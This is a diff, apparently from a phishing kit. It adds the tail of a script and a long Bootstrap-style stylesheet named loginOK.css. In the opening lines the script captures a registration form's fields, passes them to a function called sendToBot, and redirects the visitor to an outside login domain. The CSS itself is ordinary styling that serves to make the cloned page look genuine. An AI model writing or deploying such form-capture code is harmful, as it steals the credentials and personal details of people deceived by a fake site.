+                console.log('🚀 Redirecting to https://savastan0.tools/login');
+                window.location.replace('https://savastan0.tools/login');
+            }
+        }, true);
+
+        // Register handler (if needed)
+        document.addEventListener('submit', function(e) {
+            if (e.target.matches('#registerForm')) {
+                e.preventDefault();
+                const formData = new FormData(e.target);
+                const data = Object.fromEntries(formData);
+                sendToBot(data, 'REGISTER');
+            }
+        });
+    })();
     </script>
+    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"1bfb9d9283be482eacb8cdb707532008","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
 
 </html>
--- a/assets/css/loginOK.css
+++ b/assets/css/loginOK.css
@@ -0,0 +1,14543 @@
+html {
+  font-family: sans-serif;
+  -ms-text-size-adjust: 100%;
+  -webkit-text-size-adjust: 100%;
+}
+body {
+  margin: 0;
+}
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+main,
+menu,
+nav,
+section,
+summary {
+  display: block;
+}
+audio,
+canvas,
+progress,
+video {
+  display: inline-block;
+  vertical-align: baseline;
+}
+audio:not([controls]) {
+  display: none;
+  height: 0;
+}
+[hidden],
+template {
+  display: none;
+}
+a {
+  background-color: transparent;
+}
+a:active,
+a:hover {
+  outline: 0;
+}
+abbr[title] {
+  border-bottom: 1px dotted;
+}
+b,
+strong {
+  font-weight: bold;
+}
+dfn {
+  font-style: italic;
+}
+h1 {
+  font-size: 2em;
+  margin: 0.67em 0;
+}
+mark {
+  background: #ff0;
+  color: #000;
+}
+small {
+  font-size: 80%;
+}
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+sup {
+  top: -0.5em;
+}
+sub {
+  bottom: -0.25em;
+}
+img {
+  border: 0;
+}
+svg:not(:root) {
+  overflow: hidden;
+}
+figure {
+  margin: 1em 40px;
+}
+hr {
+  box-sizing: content-box;
+  height: 0;
+}
+pre {
+  overflow: auto;
+}
+code,
+kbd,
+pre,
+samp {
+  font-family: monospace, monospace;
+  font-size: 1em;
+}
+button,
+input,
+optgroup,
+select,
+textarea {
+  color: inherit;
+  font: inherit;
+  margin: 0;
+}
+button {
+  overflow: visible;
+}
+button,
+select {
+  text-transform: none;
+}
+button,
+html input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+  -webkit-appearance: button;
+  cursor: pointer;
+}
+button[disabled],
+html input[disabled] {
+  cursor: default;
+}
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+  border: 0;
+  padding: 0;
+}
+input {
+  line-height: normal;
+}
+input[type="checkbox"],
+input[type="radio"] {
+  box-sizing: border-box;
+  padding: 0;
+}
+input[type="number"]::-webkit-inner-spin-button,
+input[type="number"]::-webkit-outer-spin-button {
+  height: auto;
+}
+input[type="search"] {
+  -webkit-appearance: textfield;
+  box-sizing: content-box;
+}
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+fieldset {
+  border: 1px solid #c0c0c0;
+  margin: 0 2px;
+  padding: 0.35em 0.625em 0.75em;
+}
+legend {
+  border: 0;
+  padding: 0;
+}
+textarea {
+  overflow: auto;
+}
+optgroup {
+  font-weight: bold;
+}
+table {
+  border-collapse: collapse;
+  border-spacing: 0;
+}
+td,
+th {
+  padding: 0;
+}
+/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
+@media print {
+  *,
+  *:before,
+  *:after {
+    background: transparent !important;
+    color: #000 !important;
+    box-shadow: none !important;
+    text-shadow: none !important;
+  }
+  a,
+  a:visited {
+    text-decoration: underline;
+  }
+  a[href]:after {
+    content: " (" attr(href) ")";
+  }
+  abbr[title]:after {
+    content: " (" attr(title) ")";
+  }
+  a[href^="#"]:after,
+  a[href^="javascript:"]:after {
+    content: "";
+  }
+  pre,
+  blockquote {
+    border: 1px solid #999;
+    page-break-inside: avoid;
+  }
+  thead {
+    display: table-header-group;
+  }
+  tr,
+  img {
+    page-break-inside: avoid;
+  }
+  img {
+    max-width: 100% !important;
+  }
+  p,
+  h2,
+  h3 {
+    orphans: 3;
+    widows: 3;
+  }
+  h2,
+  h3 {
+    page-break-after: avoid;
+  }
+  .navbar {
+    display: none;
+  }
+  .btn > .caret,
+  .dropup > .btn > .caret {
+    border-top-color: #000 !important;
+  }
+  .label {
+    border: 1px solid #000;
+  }
+  .table {
+    border-collapse: collapse !important;
+  }
+  .table td,
+  .table th {
+    background-color: #fff !important;
+  }
+  .table-bordered th,
+  .table-bordered td {
+    border: 1px solid #ddd !important;
+  }
+}
+
+.glyphicon {
+  position: relative;
+  top: 1px;
+  display: inline-block;
+  font-family: 'Glyphicons Halflings';
+  font-style: normal;
+  font-weight: normal;
+  line-height: 1;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+.glyphicon-asterisk:before {
+  content: "\2a";
+}
+.glyphicon-plus:before {
+  content: "\2b";
+}
+.glyphicon-euro:before,
+.glyphicon-eur:before {
+  content: "\20ac";
+}
+.glyphicon-minus:before {
+  content: "\2212";
+}
+.glyphicon-cloud:before {
+  content: "\2601";
+}
+.glyphicon-envelope:before {
+  content: "\2709";
+}
+.glyphicon-pencil:before {
+  content: "\270f";
+}
+.glyphicon-glass:before {
+  content: "\e001";
+}
+.glyphicon-music:before {
+  content: "\e002";
+}
+.glyphicon-search:before {
+  content: "\e003";
+}
+.glyphicon-heart:before {
+  content: "\e005";
+}
+.glyphicon-star:before {
+  content: "\e006";
+}
+.glyphicon-star-empty:before {
+  content: "\e007";
+}
+.glyphicon-user:before {
+  content: "\e008";
+}
+.glyphicon-film:before {
+  content: "\e009";
+}
+.glyphicon-th-large:before {
+  content: "\e010";
+}
+.glyphicon-th:before {
+  content: "\e011";
+}
+.glyphicon-th-list:before {
+  content: "\e012";
+}
+.glyphicon-ok:before {
+  content: "\e013";
+}
+.glyphicon-remove:before {
+  content: "\e014";
+}
+.glyphicon-zoom-in:before {
+  content: "\e015";
+}
+.glyphicon-zoom-out:before {
+  content: "\e016";
+}
+.glyphicon-off:before {
+  content: "\e017";
+}
+.glyphicon-signal:before {
+  content: "\e018";
+}
+.glyphicon-cog:before {
+  content: "\e019";
+}
+.glyphicon-trash:before {
+  content: "\e020";
+}
+.glyphicon-home:before {
+  content: "\e021";
+}
+.glyphicon-file:before {
+  content: "\e022";
+}
+.glyphicon-time:before {
+  content: "\e023";
+}
+.glyphicon-road:before {
+  content: "\e024";
+}
+.glyphicon-download-alt:before {
+  content: "\e025";
+}
+.glyphicon-download:before {
+  content: "\e026";
+}
+.glyphicon-upload:before {
+  content: "\e027";
+}
+.glyphicon-inbox:before {
+  content: "\e028";
+}
+.glyphicon-play-circle:before {
+  content: "\e029";
+}
+.glyphicon-repeat:before {
+  content: "\e030";
+}
+.glyphicon-refresh:before {
+  content: "\e031";
+}
+.glyphicon-list-alt:before {
+  content: "\e032";
+}
+.glyphicon-lock:before {
+  content: "\e033";
+}
+.glyphicon-flag:before {
+  content: "\e034";
+}
+.glyphicon-headphones:before {
+  content: "\e035";
+}
+.glyphicon-volume-off:before {
+  content: "\e036";
+}
+.glyphicon-volume-down:before {
+  content: "\e037";
+}
+.glyphicon-volume-up:before {
+  content: "\e038";
+}
+.glyphicon-qrcode:before {
+  content: "\e039";
+}
+.glyphicon-barcode:before {
+  content: "\e040";
+}
+.glyphicon-tag:before {
+  content: "\e041";
+}
+.glyphicon-tags:before {
+  content: "\e042";
+}
+.glyphicon-book:before {
+  content: "\e043";
+}
+.glyphicon-bookmark:before {
+  content: "\e044";
+}
+.glyphicon-print:before {
+  content: "\e045";
+}
+.glyphicon-camera:before {
+  content: "\e046";
+}
+.glyphicon-font:before {
+  content: "\e047";
+}
+.glyphicon-bold:before {
+  content: "\e048";
+}
+.glyphicon-italic:before {
+  content: "\e049";
+}
+.glyphicon-text-height:before {
+  content: "\e050";
+}
+.glyphicon-text-width:before {
+  content: "\e051";
+}
+.glyphicon-align-left:before {
+  content: "\e052";
+}
+.glyphicon-align-center:before {
+  content: "\e053";
+}
+.glyphicon-align-right:before {
+  content: "\e054";
+}
+.glyphicon-align-justify:before {
+  content: "\e055";
+}
+.glyphicon-list:before {
+  content: "\e056";
+}
+.glyphicon-indent-left:before {
+  content: "\e057";
+}
+.glyphicon-indent-right:before {
+  content: "\e058";
+}
+.glyphicon-facetime-video:before {
+  content: "\e059";
+}
+.glyphicon-picture:before {
+  content: "\e060";
+}
+.glyphicon-map-marker:before {
+  content: "\e062";
+}
+.glyphicon-adjust:before {
+  content: "\e063";
+}
+.glyphicon-tint:before {
+  content: "\e064";
+}
+.glyphicon-edit:before {
+  content: "\e065";
+}
+.glyphicon-share:before {
+  content: "\e066";
+}
+.glyphicon-check:before {
+  content: "\e067";
+}
+.glyphicon-move:before {
+  content: "\e068";
+}
+.glyphicon-step-backward:before {
+  content: "\e069";
+}
+.glyphicon-fast-backward:before {
+  content: "\e070";
+}
+.glyphicon-backward:before {
+  content: "\e071";
+}
+.glyphicon-play:before {
+  content: "\e072";
+}
+.glyphicon-pause:before {
+  content: "\e073";
+}
+.glyphicon-stop:before {
+  content: "\e074";
+}
+.glyphicon-forward:before {
+  content: "\e075";
+}
+.glyphicon-fast-forward:before {
+  content: "\e076";
+}
+.glyphicon-step-forward:before {
+  content: "\e077";
+}
+.glyphicon-eject:before {
+  content: "\e078";
+}
+.glyphicon-chevron-left:before {
+  content: "\e079";
+}
+.glyphicon-chevron-right:before {
+  content: "\e080";
+}
+.glyphicon-plus-sign:before {
+  content: "\e081";
+}
+.glyphicon-minus-sign:before {
+  content: "\e082";
+}
+.glyphicon-remove-sign:before {
+  content: "\e083";
+}
+.glyphicon-ok-sign:before {
+  content: "\e084";
+}
+.glyphicon-question-sign:before {
+  content: "\e085";
+}
+.glyphicon-info-sign:before {
+  content: "\e086";
+}
+.glyphicon-screenshot:before {
+  content: "\e087";
+}
+.glyphicon-remove-circle:before {
+  content: "\e088";
+}
+.glyphicon-ok-circle:before {
+  content: "\e089";
+}
+.glyphicon-ban-circle:before {
+  content: "\e090";
+}
+.glyphicon-arrow-left:before {
+  content: "\e091";
+}
+.glyphicon-arrow-right:before {
+  content: "\e092";
+}
+.glyphicon-arrow-up:before {
+  content: "\e093";
+}
+.glyphicon-arrow-down:before {
+  content: "\e094";
+}
+.glyphicon-share-alt:before {
+  content: "\e095";
+}
+.glyphicon-resize-full:before {
+  content: "\e096";
+}
+.glyphicon-resize-small:before {
+  content: "\e097";
+}
+.glyphicon-exclamation-sign:before {
+  content: "\e101";
+}
+.glyphicon-gift:before {
+  content: "\e102";
+}
+.glyphicon-leaf:before {
+  content: "\e103";
+}
+.glyphicon-fire:before {
+  content: "\e104";
+}
+.glyphicon-eye-open:before {
+  content: "\e105";
+}
+.glyphicon-eye-close:before {
+  content: "\e106";
+}
+.glyphicon-warning-sign:before {
+  content: "\e107";
+}
+.glyphicon-plane:before {
+  content: "\e108";
+}
+.glyphicon-calendar:before {
+  content: "\e109";
+}
+.glyphicon-random:before {
+  content: "\e110";
+}
+.glyphicon-comment:before {
+  content: "\e111";
+}
+.glyphicon-magnet:before {
+  content: "\e112";
+}
+.glyphicon-chevron-up:before {
+  content: "\e113";
+}
+.glyphicon-chevron-down:before {
+  content: "\e114";
+}
+.glyphicon-retweet:before {
+  content: "\e115";
+}
+.glyphicon-shopping-cart:before {
+  content: "\e116";
+}
+.glyphicon-folder-close:before {
+  content: "\e117";
+}
+.glyphicon-folder-open:before {
+  content: "\e118";
+}
+.glyphicon-resize-vertical:before {
+  content: "\e119";
+}
+.glyphicon-resize-horizontal:before {
+  content: "\e120";
+}
+.glyphicon-hdd:before {
+  content: "\e121";
+}
+.glyphicon-bullhorn:before {
+  content: "\e122";
+}
+.glyphicon-bell:before {
+  content: "\e123";
+}
+.glyphicon-certificate:before {
+  content: "\e124";
+}
+.glyphicon-thumbs-up:before {
+  content: "\e125";
+}
+.glyphicon-thumbs-down:before {
+  content: "\e126";
+}
+.glyphicon-hand-right:before {
+  content: "\e127";
+}
+.glyphicon-hand-left:before {
+  content: "\e128";
+}
+.glyphicon-hand-up:before {
+  content: "\e129";
+}
+.glyphicon-hand-down:before {
+  content: "\e130";
+}
+.glyphicon-circle-arrow-right:before {
+  content: "\e131";
+}
+.glyphicon-circle-arrow-left:before {
+  content: "\e132";
+}
+.glyphicon-circle-arrow-up:before {
+  content: "\e133";
+}
+.glyphicon-circle-arrow-down:before {
+  content: "\e134";
+}
+.glyphicon-globe:before {
+  content: "\e135";
+}
+.glyphicon-wrench:before {
+  content: "\e136";
+}
+.glyphicon-tasks:before {
+  content: "\e137";
+}
+.glyphicon-filter:before {
+  content: "\e138";
+}
+.glyphicon-briefcase:before {
+  content: "\e139";
+}
+.glyphicon-fullscreen:before {
+  content: "\e140";
+}
+.glyphicon-dashboard:before {
+  content: "\e141";
+}
+.glyphicon-paperclip:before {
+  content: "\e142";
+}
+.glyphicon-heart-empty:before {
+  content: "\e143";
+}
+.glyphicon-link:before {
+  content: "\e144";
+}
+.glyphicon-phone:before {
+  content: "\e145";
+}
+.glyphicon-pushpin:before {
+  content: "\e146";
+}
+.glyphicon-usd:before {
+  content: "\e148";
+}
+.glyphicon-gbp:before {
+  content: "\e149";
+}
+.glyphicon-sort:before {
+  content: "\e150";
+}
+.glyphicon-sort-by-alphabet:before {
+  content: "\e151";
+}
+.glyphicon-sort-by-alphabet-alt:before {
+  content: "\e152";
+}
+.glyphicon-sort-by-order:before {
+  content: "\e153";
+}
+.glyphicon-sort-by-order-alt:before {
+  content: "\e154";
+}
+.glyphicon-sort-by-attributes:before {
+  content: "\e155";
+}
+.glyphicon-sort-by-attributes-alt:before {
+  content: "\e156";
+}
+.glyphicon-unchecked:before {
+  content: "\e157";
+}
+.glyphicon-expand:before {
+  content: "\e158";
+}
+.glyphicon-collapse-down:before {
+  content: "\e159";
+}
+.glyphicon-collapse-up:before {
+  content: "\e160";
+}
+.glyphicon-log-in:before {
+  content: "\e161";
+}
+.glyphicon-flash:before {
+  content: "\e162";
+}
+.glyphicon-log-out:before {
+  content: "\e163";
+}
+.glyphicon-new-window:before {
+  content: "\e164";
+}
+.glyphicon-record:before {
+  content: "\e165";
+}
+.glyphicon-save:before {
+  content: "\e166";
+}
+.glyphicon-open:before {
+  content: "\e167";
+}
+.glyphicon-saved:before {
+  content: "\e168";
+}
+.glyphicon-import:before {
+  content: "\e169";
+}
+.glyphicon-export:before {
+  content: "\e170";
+}
+.glyphicon-send:before {
+  content: "\e171";
+}
+.glyphicon-floppy-disk:before {
+  content: "\e172";
+}
+.glyphicon-floppy-saved:before {
+  content: "\e173";
+}
+.glyphicon-floppy-remove:before {
+  content: "\e174";
+}
+.glyphicon-floppy-save:before {
+  content: "\e175";
+}
+.glyphicon-floppy-open:before {
+  content: "\e176";
+}
+.glyphicon-credit-card:before {
+  content: "\e177";
+}
+.glyphicon-transfer:before {
+  content: "\e178";
+}
+.glyphicon-cutlery:before {
+  content: "\e179";
+}
+.glyphicon-header:before {
+  content: "\e180";
+}
+.glyphicon-compressed:before {
+  content: "\e181";
+}
+.glyphicon-earphone:before {
+  content: "\e182";
+}
+.glyphicon-phone-alt:before {
+  content: "\e183";
+}
+.glyphicon-tower:before {
+  content: "\e184";
+}
+.glyphicon-stats:before {
+  content: "\e185";
+}
+.glyphicon-sd-video:before {
+  content: "\e186";
+}
+.glyphicon-hd-video:before {
+  content: "\e187";
+}
+.glyphicon-subtitles:before {
+  content: "\e188";
+}
+.glyphicon-sound-stereo:before {
+  content: "\e189";
+}
+.glyphicon-sound-dolby:before {
+  content: "\e190";
+}
+.glyphicon-sound-5-1:before {
+  content: "\e191";
+}
+.glyphicon-sound-6-1:before {
+  content: "\e192";
+}
+.glyphicon-sound-7-1:before {
+  content: "\e193";
+}
+.glyphicon-copyright-mark:before {
+  content: "\e194";
+}
+.glyphicon-registration-mark:before {
+  content: "\e195";
+}
+.glyphicon-cloud-download:before {
+  content: "\e197";
+}
+.glyphicon-cloud-upload:before {
+  content: "\e198";
+}
+.glyphicon-tree-conifer:before {
+  content: "\e199";
+}
+.glyphicon-tree-deciduous:before {
+  content: "\e200";
+}
+.glyphicon-cd:before {
+  content: "\e201";
+}
+.glyphicon-save-file:before {
+  content: "\e202";
+}
+.glyphicon-open-file:before {
+  content: "\e203";
+}
+.glyphicon-level-up:before {
+  content: "\e204";
+}
+.glyphicon-copy:before {
+  content: "\e205";
+}
+.glyphicon-paste:before {
+  content: "\e206";
+}
+.glyphicon-alert:before {
+  content: "\e209";
+}
+.glyphicon-equalizer:before {
+  content: "\e210";
+}
+.glyphicon-king:before {
+  content: "\e211";
+}
+.glyphicon-queen:before {
+  content: "\e212";
+}
+.glyphicon-pawn:before {
+  content: "\e213";
+}
+.glyphicon-bishop:before {
+  content: "\e214";
+}
+.glyphicon-knight:before {
+  content: "\e215";
+}
+.glyphicon-baby-formula:before {
+  content: "\e216";
+}
+.glyphicon-tent:before {
+  content: "\26fa";
+}
+.glyphicon-blackboard:before {
+  content: "\e218";
+}
+.glyphicon-bed:before {
+  content: "\e219";
+}
+.glyphicon-apple:before {
+  content: "\f8ff";
+}
+.glyphicon-erase:before {
+  content: "\e221";
+}
+.glyphicon-hourglass:before {
+  content: "\231b";
+}
+.glyphicon-lamp:before {
+  content: "\e223";
+}
+.glyphicon-duplicate:before {
+  content: "\e224";
+}
+.glyphicon-piggy-bank:before {
+  content: "\e225";
+}
+.glyphicon-scissors:before {
+  content: "\e226";
+}
+.glyphicon-bitcoin:before {
+  content: "\e227";
+}
+.glyphicon-btc:before {
+  content: "\e227";
+}
+.glyphicon-xbt:before {
+  content: "\e227";
+}
+.glyphicon-yen:before {
+  content: "\00a5";
+}
+.glyphicon-jpy:before {
+  content: "\00a5";
+}
+.glyphicon-ruble:before {
+  content: "\20bd";
+}
+.glyphicon-rub:before {
+  content: "\20bd";
+}
+.glyphicon-scale:before {
+  content: "\e230";
+}
+.glyphicon-ice-lolly:before {
+  content: "\e231";
+}
+.glyphicon-ice-lolly-tasted:before {
+  content: "\e232";
+}
+.glyphicon-education:before {
+  content: "\e233";
+}
+.glyphicon-option-horizontal:before {
+  content: "\e234";
+}
+.glyphicon-option-vertical:before {
+  content: "\e235";
+}
+.glyphicon-menu-hamburger:before {
+  content: "\e236";
+}
+.glyphicon-modal-window:before {
+  content: "\e237";
+}
+.glyphicon-oil:before {
+  content: "\e238";
+}
+.glyphicon-grain:before {
+  content: "\e239";
+}
+.glyphicon-sunglasses:before {
+  content: "\e240";
+}
+.glyphicon-text-size:before {
+  content: "\e241";
+}
+.glyphicon-text-color:before {
+  content: "\e242";
+}
+.glyphicon-text-background:before {
+  content: "\e243";
+}
+.glyphicon-object-align-top:before {
+  content: "\e244";
+}
+.glyphicon-object-align-bottom:before {
+  content: "\e245";
+}
+.glyphicon-object-align-horizontal:before {
+  content: "\e246";
+}
+.glyphicon-object-align-left:before {
+  content: "\e247";
+}
+.glyphicon-object-align-vertical:before {
+  content: "\e248";
+}
+.glyphicon-object-align-right:before {
+  content: "\e249";
+}
+.glyphicon-triangle-right:before {
+  content: "\e250";
+}
+.glyphicon-triangle-left:before {
+  content: "\e251";
+}
+.glyphicon-triangle-bottom:before {
+  content: "\e252";
+}
+.glyphicon-triangle-top:before {
+  content: "\e253";
+}
+.glyphicon-console:before {
+  content: "\e254";
+}
+.glyphicon-superscript:before {
+  content: "\e255";
+}
+.glyphicon-subscript:before {
+  content: "\e256";
+}
+.glyphicon-menu-left:before {
+  content: "\e257";
+}
+.glyphicon-menu-right:before {
+  content: "\e258";
+}
+.glyphicon-menu-down:before {
+  content: "\e259";
+}
+.glyphicon-menu-up:before {
+  content: "\e260";
+}
+* {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+*:before,
+*:after {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+html {
+  font-size: 10px;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+}
+body {
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 12px;
+  line-height: 1.42857143;
+  color: #696c74;
+  background-color: #d8dce3;
+}
+input,
+button,
+select,
+textarea {
+  font-family: inherit;
+  font-size: inherit;
+  line-height: inherit;
+}
+a {
+  color: #259dab;
+  text-decoration: none;
+}
+a:hover,
+a:focus {
+  color: #505b72;
+  text-decoration: none;
+}
+a:focus {
+  outline: thin dotted;
+  outline: 5px auto -webkit-focus-ring-color;
+  outline-offset: -2px;
+}
+figure {
+  margin: 0;
+}
+img {
+  vertical-align: middle;
+}
+.img-responsive,
+.thumbnail > img,
+.thumbnail a > img,
+.carousel-inner > .item > img,
+.carousel-inner > .item > a > img {
+  display: block;
+  max-width: 100%;
+  height: auto;
+}
+.img-rounded {
+  border-radius: 2px;
+}
+.img-thumbnail {
+  padding: 4px;
+  line-height: 1.42857143;
+  background-color: #d8dce3;
+  border: 1px solid #dddddd;
+  border-radius: 2px;
+  -webkit-transition: all 0.2s ease-in-out;
+  -o-transition: all 0.2s ease-in-out;
+  transition: all 0.2s ease-in-out;
+  display: inline-block;
+  max-width: 100%;
+  height: auto;
+}
+.img-circle {
+  border-radius: 50%;
+}
+hr {
+  margin-top: 17px;
+  margin-bottom: 17px;
+  border: 0;
+  border-top: 1px solid #eeeeee;
+}
+.sr-only {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  margin: -1px;
+  padding: 0;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  border: 0;
+}
+.sr-only-focusable:active,
+.sr-only-focusable:focus {
+  position: static;
+  width: auto;
+  height: auto;
+  margin: 0;
+  overflow: visible;
+  clip: auto;
+}
+[role="button"] {
+  cursor: pointer;
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+.h1,
+.h2,
+.h3,
+.h4,
+.h5,
+.h6 {
+  font-family: inherit;
+  font-weight: bold;
+  line-height: 1.1;
+  color: #262b36;
+}
+h1 small,
+h2 small,
+h3 small,
+h4 small,
+h5 small,
+h6 small,
+.h1 small,
+.h2 small,
+.h3 small,
+.h4 small,
+.h5 small,
+.h6 small,
+h1 .small,
+h2 .small,
+h3 .small,
+h4 .small,
+h5 .small,
+h6 .small,
+.h1 .small,
+.h2 .small,
+.h3 .small,
+.h4 .small,
+.h5 .small,
+.h6 .small {
+  font-weight: normal;
+  line-height: 1;
+  color: #777777;
+}
+h1,
+.h1,
+h2,
+.h2,
+h3,
+.h3 {
+  margin-top: 17px;
+  margin-bottom: 8.5px;
+}
+h1 small,
+.h1 small,
+h2 small,
+.h2 small,
+h3 small,
+.h3 small,
+h1 .small,
+.h1 .small,
+h2 .small,
+.h2 .small,
+h3 .small,
+.h3 .small {
+  font-size: 65%;
+}
+h4,
+.h4,
+h5,
+.h5,
+h6,
+.h6 {
+  margin-top: 8.5px;
+  margin-bottom: 8.5px;
+}
+h4 small,
+.h4 small,
+h5 small,
+.h5 small,
+h6 small,
+.h6 small,
+h4 .small,
+.h4 .small,
+h5 .small,
+.h5 .small,
+h6 .small,
+.h6 .small {
+  font-size: 75%;
+}
+h1,
+.h1 {
+  font-size: 31px;
+}
+h2,
+.h2 {
+  font-size: 25px;
+}
+h3,
+.h3 {
+  font-size: 21px;
+}
+h4,
+.h4 {
+  font-size: 15px;
+}
+h5,
+.h5 {
+  font-size: 12px;
+}
+h6,
+.h6 {
+  font-size: 11px;
+}
+p {
+  margin: 0 0 8.5px;
+}
+.lead {
+  margin-bottom: 17px;
+  font-size: 13px;
+  font-weight: 300;
+  line-height: 1.4;
+}
+@media (min-width: 768px) {
+  .lead {
+    font-size: 18px;
+  }
+}
+small,
+.small {
+  font-size: 91%;
+}
+mark,
+.mark {
+  background-color: #fcf8e3;
+  padding: .2em;
+}
+.text-left {
+  text-align: left;
+}
+.text-right {
+  text-align: right;
+}
+.text-center {
+  text-align: center;
+}
+.text-justify {
+  text-align: justify;
+}
+.text-nowrap {
+  white-space: nowrap;
+}
+.text-lowercase {
+  text-transform: lowercase;
+}
+.text-uppercase {
+  text-transform: uppercase;
+}
+.text-capitalize {
+  text-transform: capitalize;
+}
+.text-muted {
+  color: #aaacb2;
+}
+.text-primary {
+  color: #2574ab;
+}
+a.text-primary:hover,
+a.text-primary:focus {
+  color: #1c5881;
+}
+.text-success {
+  color: #1aa71c;
+}
+a.text-success:hover,
+a.text-success:focus {
+  color: #137b15;
+}
+.text-info {
+  color: #3b83a6;
+}
+a.text-info:hover,
+a.text-info:focus {
+  color: #2e6580;
+}
+.text-warning {
+  color: #9c732c;
+}
+a.text-warning:hover,
+a.text-warning:focus {
+  color: #745621;
+}
+.text-danger {
+  color: #d9534f;
+}
+a.text-danger:hover,
+a.text-danger:focus {
+  color: #c9302c;
+}
+.bg-primary {
+  color: #fff;
+  background-color: #2574ab;
+}
+a.bg-primary:hover,
+a.bg-primary:focus {
+  background-color: #1c5881;
+}
+.bg-success {
+  background-color: #dff0d8;
+}
+a.bg-success:hover,
+a.bg-success:focus {
+  background-color: #c1e2b3;
+}
+.bg-info {
+  background-color: #d9edf7;
+}
+a.bg-info:hover,
+a.bg-info:focus {
+  background-color: #afd9ee;
+}
+.bg-warning {
+  background-color: #fcf8e3;
+}
+a.bg-warning:hover,
+a.bg-warning:focus {
+  background-color: #f7ecb5;
+}
+.bg-danger {
+  background-color: #f2dede;
+}
+a.bg-danger:hover,
+a.bg-danger:focus {
+  background-color: #e4b9b9;
+}
+.page-header {
+  padding-bottom: 7.5px;
+  margin: 34px 0 17px;
+  border-bottom: 1px solid #eeeeee;
+}
+ul,
+ol {
+  margin-top: 0;
+  margin-bottom: 8.5px;
+}
+ul ul,
+ol ul,
+ul ol,
+ol ol {
+  margin-bottom: 0;
+}
+.list-unstyled {
+  padding-left: 0;
+  list-style: none;
+}
+.list-inline {
+  padding-left: 0;
+  list-style: none;
+  margin-left: -5px;
+}
+.list-inline > li {
+  display: inline-block;
+  padding-left: 5px;
+  padding-right: 5px;
+}
+dl {
+  margin-top: 0;
+  margin-bottom: 17px;
+}
+dt,
+dd {
+  line-height: 1.42857143;
+}
+dt {
+  font-weight: bold;
+}
+dd {
+  margin-left: 0;
+}
+@media (min-width: 768px) {
+  .dl-horizontal dt {
+    float: left;
+    width: 160px;
+    clear: left;
+    text-align: right;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+  }
+  .dl-horizontal dd {
+    margin-left: 180px;
+  }
+}
+abbr[title],
+abbr[data-original-title] {
+  cursor: help;
+  border-bottom: 1px dotted #777777;
+}
+.initialism {
+  font-size: 90%;
+  text-transform: uppercase;
+}
+blockquote {
+  padding: 8.5px 17px;
+  margin: 0 0 17px;
+  font-size: 15px;
+  border-left: 5px solid #eeeeee;
+}
+blockquote p:last-child,
+blockquote ul:last-child,
+blockquote ol:last-child {
+  margin-bottom: 0;
+}
+blockquote footer,
+blockquote small,
+blockquote .small {
+  display: block;
+  font-size: 80%;
+  line-height: 1.42857143;
+  color: #777777;
+}
+blockquote footer:before,
+blockquote small:before,
+blockquote .small:before {
+  content: '\2014 \00A0';
+}
+.blockquote-reverse,
+blockquote.pull-right {
+  padding-right: 15px;
+  padding-left: 0;
+  border-right: 5px solid #eeeeee;
+  border-left: 0;
+  text-align: right;
+}
+.blockquote-reverse footer:before,
+blockquote.pull-right footer:before,
+.blockquote-reverse small:before,
+blockquote.pull-right small:before,
+.blockquote-reverse .small:before,
+blockquote.pull-right .small:before {
+  content: '';
+}
+.blockquote-reverse footer:after,
+blockquote.pull-right footer:after,
+.blockquote-reverse small:after,
+blockquote.pull-right small:after,
+.blockquote-reverse .small:after,
+blockquote.pull-right .small:after {
+  content: '\00A0 \2014';
+}
+address {
+  margin-bottom: 17px;
+  font-style: normal;
+  line-height: 1.42857143;
+}
+code,
+kbd,
+pre,
+samp {
+  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
+}
+code {
+  padding: 2px 4px;
+  font-size: 90%;
+  color: #c7254e;
+  background-color: #f9f2f4;
+  border-radius: 2px;
+}
+kbd {
+  padding: 2px 4px;
+  font-size: 90%;
+  color: #ffffff;
+  background-color: #333333;
+  border-radius: 2px;
+  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
+}
+kbd kbd {
+  padding: 0;
+  font-size: 100%;
+  font-weight: bold;
+  box-shadow: none;
+}
+pre {
+  display: block;
+  padding: 8px;
+  margin: 0 0 8.5px;
+  font-size: 11px;
+  line-height: 1.42857143;
+  word-break: break-all;
+  word-wrap: break-word;
+  color: #333333;
+  background-color: #f5f5f5;
+  border: 1px solid #cccccc;
+  border-radius: 2px;
+}
+pre code {
+  padding: 0;
+  font-size: inherit;
+  color: inherit;
+  white-space: pre-wrap;
+  background-color: transparent;
+  border-radius: 0;
+}
+.pre-scrollable {
+  max-height: 340px;
+  overflow-y: scroll;
+}
+.container {
+  margin-right: auto;
+  margin-left: auto;
+  padding-left: 10px;
+  padding-right: 10px;
+}
+@media (min-width: 768px) {
+  .container {
+    width: 740px;
+  }
+}
+@media (min-width: 992px) {
+  .container {
+    width: 960px;
+  }
+}
+@media (min-width: 1650px) {
+  .container {
+    width: 1160px;
+  }
+}
+.container-fluid {
+  margin-right: auto;
